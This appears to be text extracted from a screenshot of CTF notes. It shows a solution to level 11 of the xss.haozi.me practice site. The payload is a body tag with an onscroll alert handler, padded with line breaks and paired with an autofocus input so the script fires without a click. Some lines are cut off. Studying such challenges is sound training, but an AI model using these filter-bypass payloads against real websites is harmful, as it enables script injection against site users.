 miku 文档 ctf工具 ctf CTF笔记
xss.haozi.me 显示
11
http://xss.test/?input=%3Cbody%0Aonscroll%3Daler
input code length: 203
se
1 <body
2 onscroll=alert(11);><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
<br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
<br><br><br><input autofocus>